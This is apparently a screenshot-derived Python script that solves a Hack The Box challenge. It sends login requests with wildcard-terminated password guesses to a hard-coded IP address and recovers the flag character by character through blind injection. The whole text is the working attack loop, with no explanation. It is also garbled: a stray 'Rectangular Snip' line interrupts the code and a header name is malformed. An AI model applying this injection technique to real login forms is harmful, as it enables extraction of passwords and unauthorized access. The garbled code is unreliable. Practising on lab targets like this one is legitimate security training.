 import requests
import string
headers = {"UserAgent" : "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0"}
url = "http://178.128.42.95:32669/login"
letters = string.ascii_letters
letters += ''.join(['0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '`', '~', '!', '@', '$', '%', '&', '-', '_', "'"])
number = 0
found = "HTB{"
Rectangular Snip
while True:
    if number == len(letters):
        print(found + "}")
        break
    passwd = found + letters[number] + "*}"
    print("Trying: " + passwd)
    print("password:",passwd)
    print("flag:",found)
    data = {"username" : "Reese", "password" : passwd}
    response = requests.post(url, headers=headers, data=data)
    print("response",response)
    if (response.url != url + "?message=Authentication%20failed"):
        found += letters[number]
        number = 0
        print("number",number)
    else:
        number += 1